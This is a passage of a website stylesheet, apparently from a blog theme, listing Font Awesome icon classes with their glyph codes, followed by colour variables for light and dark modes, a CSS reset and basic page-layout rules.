rd:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/*-- CSS Variables --*/
:root{
--body-bg:#ffffff url() repeat fixed top left;
--body-bg-color:#ffffff;
--main-blog-color:#204ecf;
--main-dark-color:#26292C;
--text-color:#48525c;
--title-color:#000000;
--title-hover:#204ecf;
--menu-bg-color:#ffffff;
--menu-color:#26292c;
--menu-hover:#204ecf;
--top-menu-color:#26292c;
--footer-bg:#ffffff;
--footer-color:#26292c;
--footer-hover:#204ecf;
}
html.is-dark{
--body-bg:#ffffff url() repeat fixed top left;
--body-bg-color:#2b2b2b;
--main-blog-color:#204ecf;
--main-dark-color:#f6f7f8;
--text-color:#b4b6ba;
--title-color:#f6f7f8;
--title-hover:#204ecf;
--menu-bg-color:#202020;
--menu-color:#f6f7f8;
--top-menu-color:#f6f7f8;
--footer-bg:#202020;
--footer-color:#f6f7f8;
}
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
*, :after, :before {
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
.comments .continue a {
display: none;
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#204ecf
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
.flex-content {
display: flex;
}
.flex-center {
justify-content: center;
}
/*-- Body Content CSS --*/
body{
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:'Barlow', sans-serif;;
font-size:14px;
font-weight:400;
color:var(--text-color);
word-wrap:break-word;
margin:0;
padding:0
}
#outer-wrapper{
margin:0;
margin-left:300px;
}
.row{
width:1170px
}
#overlap-wrapper {
z-index:100;
}
#content-wrapper{
margin:30px auto 40px;
overflow:hidden;
}
#content-wrapper > .container{
margin:0 -15px
}
#main-wrapper{
float:left;
overflow:hidden;
width:66.66666667%;
box-sizing:border-box;
word-wrap:break-word;
